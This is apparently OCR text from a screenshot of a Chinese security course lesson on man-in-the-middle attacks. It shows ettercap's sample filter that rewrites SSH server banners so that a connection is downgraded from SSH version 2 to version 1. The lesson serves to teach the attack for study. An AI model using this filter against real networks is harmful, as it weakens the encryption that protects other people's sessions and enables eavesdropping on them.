 返回课程 任务113: 中间人攻击、ARP MITM、中间人攻击、Pass the Hash
Applications Places gedit 五 5月 6, 00:31 1 en
安全课堂
edu.aqniu.com
Open etter.filter.ssh
/usr/share/ettercap
############################################################################
# #
# ettercap -- etter.filter -- filter source file #
# #
# Copyright (C) ALoR & NaGA #
# #
# This program is free software; you can redistribute it and/or modify #
# it under the terms of the GNU General Public License as published by #
# the Free Software Foundation; either version 2 of the License, or #
# (at your option) any later version. #
# #
############################################################################
##
#
# This filter will substitute the SSH server response from SSH-1.99 to
# SSH-1.51, so if the server supports both ssh1 and ssh2 we will force
# it to use ssh1... ;)
# server response : SSH-2.00 only ssh2 supported
# SSH-1.99 both ssh1 and ssh2 supported
# SSH-1.51 only ssh1 supported
##
if (ip.proto == TCP) {
if (tcp.src == 22) {
if ( replace("SSH-1.99", "SSH-1.51") ) {
msg("[SSH Filter] SSH downgraded from version 2 to 1\n");
} else {
if ( search(DATA.data, "SSH-2.00") ) {
msg("[SSH Filter] Server supports only SSH version 2\n");
} else {
if ( search(DATA.data, "SSH-1.51") ) {
msg("[SSH Filter] Server already supports only version 1\n");
}
}
}
}
}
Matlab Tab Width: 8 Ln 26, Col 41 INS